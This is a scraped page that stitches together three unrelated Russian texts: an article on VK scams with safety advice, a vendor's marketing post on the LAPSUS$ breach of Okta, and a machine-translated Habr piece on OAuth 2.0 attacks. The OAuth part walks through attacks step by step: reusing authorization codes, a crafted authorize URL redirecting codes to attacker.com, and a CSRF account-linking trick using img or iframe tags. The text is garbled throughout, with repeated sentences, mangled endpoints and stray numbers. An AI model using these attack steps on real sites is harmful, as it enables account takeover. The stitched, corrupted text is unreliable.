Как мошенники крадут деньги во Вконтакте

Соцсети заполонили мошенники всех мастей: они раздают Айфоны за сердечки, обещают дешево и быстро написать диплом, а еще одобряют кредиты направо и налево, делясь уникальными методами баснословного заработка.

Ольга Свистунова

жаловалась в техподдержку

Вот что делают мошенники во Вконтакте, чтобы заполучить ваши деньги.

Притворяются друзьями









Если друг ни с того ни с сего просит кинуть денег на карту, скорее всего, его страницу взломали злоумышленники. Вероятно, друг был неосторожен и передал пароль от своей страницы мошенникам одним из этих способов.









Получил письмо от техподдержки. Пользователь соцсети получает письмо якобы от техподдержки:

Человек отправляет пароль, а мошенники получают доступ к странице и просят у его друзей занять пару тысяч.



Зарегистрировался на сторонних сайтах. На некоторые сайты можно войти через аккаунт из соцсетей. Сайт, который использует такой способ регистрации, получает данные страницы пользователя во Вконтакте, хоть и в зашифрованном виде. Мошеннический сайт воспользуется полученной информацией для взлома пароля.

Мошеннический сайт воспользуется полученной информацией для взлома пароля.









Недосмотрел. Человек заходит на сайт, адрес которого похож на vk.com, но отличается одной буквой или символом. Он вводит логин и пароль, и эта информация тут же оказывается у взломщиков.

/qwerty/

Как правильно: надежный пароль

Как не попасться. Если получили сообщение с просьбой о деньгах, проверьте, достоверно ли оно: позвоните другу или напишите ему в другой соцсети или мессенджере. Задайте вопросы, ответы на которые мошенник не сможет узнать из информации в вашем профиле.

Представляются сотрудниками банка

У банков есть свои страницы в соцсетях, где пользователи жалуются на очереди в отделениях или узнают, как перевыпустить карту. Этим пользуются мошенники: они создают страницу-двойник и отвечают от имени банка в личных сообщениях — например, предлагают принять участие в тестировании нового приложения или в розыгрыше призов.

Для решения проблемы, тестирования и розыгрыша просят прислать адрес электронной почты или цифры с обеих сторон банковской карты или скан паспорта. Потом мошенники присылают на почту вирус, который может украсть пароли, а с банковской карты выводят все деньги.

/scams/

9 признаков, что вам звонит мошенник

Как не попасться. Проверять, от кого пришло сообщение. Контакты представителя указаны на официальной странице банка. Не отправлять никакие личные данные и документы в переписке. Банк может запросить только ФИО, дату рождения или номер телефона, максимум 4 последние цифры карты. Сообщите о мошенничестве в техподдержку Вконтакте и в банк — страницу злоумышленника заблокируют.

Обещают помощь в получении кредита

На страницах банков мошенники ищут тех, кто задает вопросы про кредит или участвует в обсуждениях по поводу его получения. Потом они предлагают этим людям помочь в получении кредита с низкой ставкой — но услуга эта платная, а еще нужны сканы документов: паспорта, СНИЛС и ИНН.

Люди, которым банки отказывали в кредите, хватаются за такое предложение, и в итоге мошенники либо действительно оформляют кредит на имя доверчивого гражданина, но деньги забирают себе, либо пропадают вместе с комиссией за так и не оказанные «услуги».

/selected/fraud/

Они вас разводят

Как не попасться. Не отправлять сканы документов в соцсетях: настоящие банки их не запрашивают. Помнить, что нельзя повлиять на решение банка о выдаче кредита «со стороны», а специалист банка никогда не предложит такую услугу.

Продают и обманывают

Мошенники организуют совместные закупки, размещают объявления о продаже или предлагают услуги. Товары могут быть разными, но объединяет их одно — низкая цена.

Перед отправкой товара или перед тем, как оказать обещанную услугу, мошенники просят предоплату на электронный кошелек или карту. Самые наглые требуют полную сумму вперед. Но те люди, которые переведут деньги, так и не дождутся товара: после получения перевода продавцы удаляют страницы или блокируют жертву, а сами перестают выходить на связь.

Еще одна причина никогда не делать предоплату

Как не попасться. Договаривайтесь, что оплатите товар после получения и проверки. Проверяйте все данные, которые дал продавец: фамилию, номер телефона и карты. Возможно, кто-то уже попадался на развод мошенника и написал об этом. Во Вконтакте у каждого пользователя есть номер ID: https://vk.com/id… Скопируйте его и вбейте в строку поиска в разделе «Новости» — возможно, всплывут какие-то негативные записи или упоминания.

Если все же попались, напишите на странице команды поддержки Вконтакте, пусть как можно больше людей узнает о мошеннике.

Отдают в хорошие руки

Мошенники размещают в группах «Отдам даром» дорогостоящие вещи, которые им якобы не нужны: швейную машинку, Айфон или перфоратор. Нужно только поставить лайк, а владелец сам выберет победителя. На самом деле мошенники пишут всем лайкнувшим — поздравляют с победой и просят оплатить доставку. После получения денег злоумышленники удаляет страницу, а «победитель» остается ни с чем.

«Вы выиграли автомобиль!»

Как не попасться. Периодически заглядывать в черные списки групп — там пишут о конкретных мошенниках и их методах.

Предлагают заработать

Вариантов масса: игра на бирже, ставки на спорт или «залив» — то есть обналичивание крупной суммы за проценты. Суть залива в следующем: вам пополняют банковский счет, вы снимаете деньги, часть оставляете себе, остальное переводите по указанным мошенником реквизитам. Работа не пыльная, зато уголовно наказуемая.

Мошенник может красочно рассказывать на своей странице, как быстро и легко он заработал на бирже или ставках, и даже выложить скрин банковского счета с крупной суммой. Дескать, он знает, как получить прибыль, и готов делиться этими знаниями.

Что делать? 03.10.18

Мне предложили обналичивать деньги. Какие могут быть риски?

Для этого нужно открыть брокерский счет или счет в букмекерской конторе, пополнить его и дать мошеннику доступ, а дальше этот «успешный финансист» сам будет работать с деньгами. Только прибыли ждать бесполезно: деньги выведут, а жертве расскажут, что счет кто-то взломал.

Только прибыли ждать бесполезно: деньги выведут, а жертве расскажут, что счет кто-то взломал.

Как не попасться. Не ввязываться в сомнительные финансовые авантюры.

Узнайте о других уловках, к которым прибегают мошенники, чтобы выманить ваши деньги:

- Визиты от имени коммунальщиков.

- Банкоматы с накладками для кражи денег.

- Кражи квартир у покойников.

Почему Окта была взломана? | Оптимальный идентификатор

В марте 2022 года Okta сообщила, что LUPSUS$ украла и слила в сеть часть информации своих клиентов. Хотя инцидент для Okta уже позади, понимание масштабов ущерба и того, как он произошел, может помочь другим компаниям определить, как защитить себя и своих клиентов.

Обзор инцидента со взломом

Хотя брешь в системе безопасности затронула Okta и ее клиентов, в инциденте участвовали три стороны:

- Okta: Okta предоставляет услуги управления идентификацией, которые позволяют пользователям применять один пароль ко всем своим учетным записям вместе с одноразовым кодом.

Эта система направлена на повышение уровня безопасности. Они были целевой организацией в этом инциденте.

Эта система направлена на повышение уровня безопасности. Они были целевой организацией в этом инциденте. - LUPSUS$: LUPSUS$ — хакерская организация, созданная всего за несколько месяцев до инцидента. Источники не смогли определить, кто стоит за этим, хотя есть много предположений. Они нацелены на технологические компании, такие как Okta и другие, и, похоже, предпочитают кражу данных и выкуп.

- Sitel: Sitel предлагает услуги технической поддержки для крупных компаний, работающих в качестве стороннего подрядчика или поставщика. Во время нарушения безопасности они работали с клиентами Okta, предлагая поддержку.

В январе 2022 года LUPSUS$ получил доступ к информации об учетной записи Okta, удаленно подключившись к ноутбуку сотрудника Sitel. Они использовали несколько инструментов, чтобы остаться незамеченными в системе, отключив системы безопасности Sitel для постоянной кражи информации. Оставаясь незамеченной в течение почти пяти дней, организация собрала пароли и коды для 366 учетных записей клиентов Okta.

В конце кражи системы Sitel обнаружили подозрительную активность, что заставило их предупредить всех клиентов, на которых они работают. Сократив список до аккаунта Окты, они связались с компанией. Поскольку LUPSUS$ отключил системы безопасности, обе компании недооценили масштабы и ущерб от взлома Okta.

В марте 2022 года Okta получила полный отчет о безопасности от Sitel после расследования, и всего несколько дней спустя LUPSUS$ опубликовала украденную информацию в Интернете, подтвердив свою причастность.

Кто еще пострадал от LAPSUS$?

Несколько технологических компаний столкнулись с утечкой данных из LAPSUS$, включая некоторые известные технологические бренды:

- Microsoft: LAPSUS$ украл исходный код для различных проектов Microsoft, таких как Bing, Bing Maps и Cortana. Microsoft подтвердила эти подробности и причастность хакерской организации.

- Samsung: Компания Samsung сообщила, что хакер украл исходный код их устройств Galaxy.

- T-Mobile: T-Mobile столкнулся с несколькими нарушениями безопасности, в результате чего исходный код был украден из нескольких проектов.

- Nvidia: У компании-производителя микросхем произошла утечка ценной информации о компании через LAPSUS$. Ходят дополнительные слухи о выкупе, но Nvidia еще не подтвердила.

Несмотря на то, что хакерская организация молода, они достигли некоторых известных и передовых технических компаний, создав себе репутацию.

Как происходят подобные взломы?

Кажется, у организации есть стратегия, которая использует подрядчиков или сторонние компании для получения более крупной информации о компании. Поскольку у технологических компаний обычно есть более комплексные системы кибербезопасности, хакерам труднее взломать их. Взлом Okta показывает, где эти компании могут быть уязвимы — их более мелкие сторонние партнеры с менее полной защитой.

Используя компании-партнеры, хакеры, такие как LAPSUS$, могут найти лазейки или менее защищенные точки контакта, что дает им доступ к более крупным именам, таким как Microsoft и Samsung.

Специалисты по технологиям говорят, что проблема заключается в общении компании и третьих лиц. Многие компании требуют от внешних партнеров подписать соглашение, в котором говорится, что они принимают адекватные меры кибербезопасности и соблюдают отраслевые стандарты. Поскольку для этого от партнеров требуется только подписать контракты, им не нужно доказывать, что у них есть защита или что она актуальна.

Требование к потенциальным партнерам показать, какие функции безопасности они имеют, может помочь защитить крупные технологические компании, которые хотят обеспечить безопасность своих конфиденциальных данных при передаче таких функций, как поддержка клиентов, на аутсорсинг.

Кто уязвим для нарушений безопасности?

Все компании уязвимы для нарушений безопасности, больших или малых. В то время как небольшим компаниям может не хватать поддержки и финансирования для инвестиций в комплексную защиту, более крупные компании являются привлекательными целями для таких групп, как LAPSUS$, из-за их большего объема информации и жизненно важных кодов. Злоумышленники могут назначать более высокие выкупы более крупным компаниям, зная, что у них могут быть ресурсы и бюджет для удовлетворения их требований.

В то время как небольшим компаниям может не хватать поддержки и финансирования для инвестиций в комплексную защиту, более крупные компании являются привлекательными целями для таких групп, как LAPSUS$, из-за их большего объема информации и жизненно важных кодов. Злоумышленники могут назначать более высокие выкупы более крупным компаниям, зная, что у них могут быть ресурсы и бюджет для удовлетворения их требований.

Что делает компании по-настоящему уязвимыми для нарушений безопасности и кибератак, так это отсутствие защиты. Внедрение надежных привычек безопасности может помочь снизить риск появления лазеек и точек входа, через которые хакеры, такие как LAPSUS$, могут получить доступ к вашим сетям и данным.

Как компании могут предотвратить взлом?

Вы можете защитить свою компанию от взломов и взломов, следуя разумным советам по кибергигиене и создав комплексную систему безопасности, а также обеспечив соответствие всех партнеров стандартам вашей отрасли и компании. Общение с вашими партнерами и обеспечение более строгого соблюдения требований могут помочь предотвратить такие нарушения, как взлом Okta.

Общение с вашими партнерами и обеспечение более строгого соблюдения требований могут помочь предотвратить такие нарушения, как взлом Okta.

Некоторые способы усиления кибербезопасности в вашей компании включают:

- Обучение ваших сотрудников: LUPSUS$ нацелены на ноутбук конкретного сотрудника для доступа к данным Okta. В то время как компании нуждаются в качественной защите, многие атаки происходят из-за плохих индивидуальных привычек и отсутствия осведомленности. Расскажите о важности надежных паролей и двухэтапной аутентификации, расскажите об опасностях общедоступного Wi-Fi, фишинга и потенциально опасных веб-сайтов.

- Использование доступа с нулевым доверием (ZTA): Модель ZTA — это способ защиты информации путем строгого контроля доступа пользователей. В этой системе пользователям требуется явное подтверждение доступа. Он отлично работает для компаний с удаленными работниками, потому что может различать сотрудников компании и потенциальных хакеров.

- Сегментация сетей и резервирование: Сегментация сети — отличный вариант для компаний с большим количеством общедоступных приложений. Вы можете разместить общедоступные процессы в отдельной сети, что позволит вам защитить больше личной информации и защитить ее от хакеров. Избыточность копирует данные несколько раз по сетям и серверам, защищая их в случае кражи или сбоя сети и сервера.

- Инвестиции в правильные инструменты: Использование качественных инструментов может защитить ваш бизнес и его информацию. В Optimum IdM мы предлагаем функцию аутентификации удостоверений B2B — OptimalCloud™ безагентный B2B Desktop Single Sign-On (DSSO). Этот инструмент позволяет вашим клиентам войти в систему один раз и автоматически получить доступ ко всем их утвержденным приложениям для повышения эффективности, удобства пользователей и безопасности. Вы можете защитить свою компанию и ее сторонних участников от атак таких хакеров, как LAPSUS$.

Защитите свой бизнес с помощью Optimum IdM

Опыт Okta и Sitel с LAPSUS$ может стать тревожным звонком для многих компаний о важности кибербезопасности. По мере того, как компании все больше узнают о хакерах и их тактике, им следует обновлять привычки безопасности, чтобы они отражали их потребности.

По мере того, как компании все больше узнают о хакерах и их тактике, им следует обновлять привычки безопасности, чтобы они отражали их потребности.

Optimum IdM — ведущий поставщик решений для управления идентификацией и доступом. Мы понимаем, насколько важна кибербезопасность, и гордимся тем, что разрабатываем решения, которые укрепляют вашу защиту, повышая эффективность, обеспечивая соответствие требованиям и снижая затраты.

Свяжитесь с Optimum IdM сегодня и узнайте, как мы можем помочь защитить ваш бизнес.

Теги

- Активный каталог

База данных, в которой хранятся все конфиденциальные идентификационные данные вашей организации.

- Поведенческая биометрия

- Блокчейн

Цифровая книга, в которой цифровые транзакции записываются в хронологическом порядке и публично.

- ЦИАМ

Безопасное управление идентификационными данными и данными профилей клиентов, а также контроль доступа клиентов к приложениям и службам.

- Федеративное удостоверение

Средство связывания электронного удостоверения личности и атрибутов, хранящихся в нескольких различных системах управления удостоверениями.

- Управление

Централизованное управление идентификацией пользователей и контролем доступа на основе политик.

- IDaaS

Инфраструктура аутентификации, созданная, размещенная и управляемая сторонним поставщиком услуг.

- МИД

Система безопасности, требующая более одного метода аутентификации из независимых категорий учетных данных для проверки личности пользователя при входе в систему или другой транзакции.

- Оптимальный идентификатор

Глобальный поставщик инновационных и доступных решений для управления доступом к идентификационным данным.

- ПАМ

Управление и аудит учетных записей и доступа к данным привилегированными пользователями.

- Безопасность

Инструменты и технологии для управления доступом пользователей к критической информации внутри организации.

- система единого входа

Процесс аутентификации, который позволяет пользователю получать доступ к нескольким приложениям с одним набором учетных данных для входа.

- нулевое доверие

Архив

Наиболее распространенные взломы OAuth 2.0 / Хабр

Обзор OAuth 2

В этой статье предполагается, что читатели знакомы с OAuth 2. Однако ниже представлено его краткое описание.

- Приложение запрашивает у пользователя авторизацию для доступа к служебным ресурсам. Приложение должно предоставить идентификатор клиента, секрет клиента, URI перенаправления и необходимые области.

- Если пользователь авторизует запрос, приложение получает разрешение на авторизацию

- Приложение запрашивает токен доступа с сервера авторизации, предоставляя аутентификацию своей личности и предоставление авторизации

- Если удостоверение приложения аутентифицировано и разрешение на авторизацию действительно, сервер авторизации выдает приложению маркер доступа и обновления (при необходимости).

Авторизация завершена.

Авторизация завершена. - Приложение запрашивает ресурс с сервера ресурсов и предоставляет токен доступа для аутентификации

- Если токен доступа действителен, сервер ресурсов предоставляет ресурс приложению

Вот некоторые основные плюсы и минусы OAuth 2.0

- OAuth 2.0 проще в использовании и реализации (по сравнению с OAuth 1.0)

- Широкое распространение и постоянный рост

- Жетоны с коротким сроком службы

- Инкапсулированные жетоны

— Без подписи (полагается исключительно на SSL/TLS), токены носителя

— Нет встроенной защиты

— Может быть опасен при использовании неопытными людьми

— Слишком много компромиссов. Рабочая группа не приняла четких решений

— Мобильная интеграция (веб-просмотры)

— Спецификация Oauth 2.0 — это не протокол, а скорее фреймворк — RFC 6749

Более критическая оценка

Взломы OAuth 2

Код авторизации можно использовать более одного раза

Пример атаки Google:

- Зарегистрировать идентификатор клиента

- Получите токен авторизации в конечной точке авторизации (https://accounts.

google.com/o/oauth3/auth), например.

google.com/o/oauth3/auth), например. - Теперь измените код авторизации с

4/ShttLZGi8w7b0MF5iRsdKBkaBB-6.Qrl8jChpba4TYKs_1NgQtmW51KPvhgI

На номер

4/ShttLZGi8w7b0MF5iRsdKBkaBB6.Qrl8jChpba4TYKs_1NgQtmW51KPvhgIи запросить токен доступа.

Как уже говорилось, это будет действительный код авторизации, и токен доступа получен из-за того, что код авторизации имеет форму TOKEN1.TOKEN2, и проверяется только TOKEN1! - Действительно повторно запросите токен доступа, используя тот же поддельный код авторизации (а именно

4/ShttLZGi8w7b0MF5iRsdKBkaBB6.Qrl8jChpba4TYKs_1NgQtmW51KPvhgIКод авторизации больше не принимается, так как код авторизации можно использовать только один раз. Интересная часть всего этого заключается в том, как конечная точка токена отвечает на этот уже недействительный код авторизации. Действительно, ответ об ошибке выглядел так: Token Record:

Токен: "4/ShttLZGi8w7b0MF5iRsdKBkaBB-6.Qrl8jChpba4TYKs_1NgQtmW51KPvhgI" ...

, как вы можете видеть, вывод не очищен.

Извлеченный урок:

Клиент НЕ ДОЛЖЕН использовать код авторизации более одного раза. Если код авторизации используется более одного раза, сервер авторизации ДОЛЖЕН отклонить запрос и СЛЕДУЕТ отозвать (по возможности) все токены, ранее выпущенные на основе этого кода авторизации.

URI перенаправления не подтвержден

Теперь предположим, что злоумышленник:

- Регистрирует нового клиента у провайдера жертвы.com.

- Регистрирует URI перенаправления, например атакующий.com.

Затем злоумышленник может создать специальный URI вида

http://victim.com/authorize?response_type=code&client_id=bc88FitX1298KPj2WS259BBMa9_KCfL3&scope=WRONG_SCOPE&redirect_uri=http://attacker.com

- 0 900 900 ТОЛЬКО открытая переадресация, и с ней мало что можно сделать, верно?

Реализации OAuth никогда не должны вносить в белый список целые домены, только несколько URL-адресов, чтобы «redirect_uri» не мог указывать на Open Redirect.

Также разработчикам следует быть осторожными при предоставлении доступа к приложениям без вывода сообщений (одобрение приложения вручную, вероятно, не сильно ухудшит работу пользователя).

Также разработчикам следует быть осторожными при предоставлении доступа к приложениям без вывода сообщений (одобрение приложения вручную, вероятно, не сильно ухудшит работу пользователя).

ЕДИНСТВЕННЫЙ безопасный метод проверки для redirect_uri, который должен использовать сервер авторизации, — это точное соответствие .Если владелец ресурса отклоняет запрос на доступ или если запрос не выполняется по причинам, отличным от отсутствующего или недопустимого URI перенаправления, сервер авторизации информирует клиента, добавляя следующие параметры в компонент запроса URI перенаправления, используя «application/x -www-form-urlencoded» формат

Ответьте кодом состояния HTTP 400 (неверный запрос).

Выберите Клиент, который соответствует «условию» взлома — какой-нибудь site.com (мы будем использовать Pinterest в качестве примера) Запустите процесс аутентификации — нажмите «Добавить вход в систему OAuth Provider». Вам нужно получить обратный вызов от провайдера, но не посещать его.

Do not visit the last URL(

http://pinterest.com/connect/facebook/?code=AQCOtAVov1Cu316rpqPfs-8nDb-jJEiF7aex9n05e2dq3oiXlDwubVoC8VEGNq10rSkyyFb3wKbtZh6xpgG59FsAMMSjIAr613Ly1usZ47jPqADzbDyVuotFaRiQux3g6Ut84nmAf9j-KEvsX0bEPH_aCekLNJ1QAnjpls0SL9ZSK-yw1wPQWQsBhbfMPNJ_LqI#), просто сохраните и поместите его в img src=»URL» или iframe или в любое другое место, где вы предпочитаете отправлять запросы.Теперь все, что вам нужно, это заставить пользователя (какой-то определенной цели или случайного пользователя site.com) отправить HTTP-запрос на ваш URL-адрес обратного вызова. Вы можете заставить его посетить example.

com/somepage.html, который содержит iframe src=URL, опубликовать img на его стене, отправить ему электронное письмо/твит, что угодно. Пользователь должен быть авторизован на сайте site.com, когда отправляет запрос.

com/somepage.html, который содержит iframe src=URL, опубликовать img на его стене, отправить ему электронное письмо/твит, что угодно. Пользователь должен быть авторизован на сайте site.com, когда отправляет запрос.

Отлично, ваша учетная запись oauth привязана к учетной записи пользователя на site.com.Вуаля, нажмите Войти с этим провайдером OAuth — вы вошли непосредственно в учетную запись пользователя на site.com

Давайте рассмотрим пример Microsoft и Facebook:

Microsoft использует специализированную область OAuth wli. contacts_emails, которая доступна только для приложения Facebook. Интересно то, что пользователи никогда не уведомляются о том, что приложение пытается получить доступ к их данным, и разрешение предоставляется автоматически.

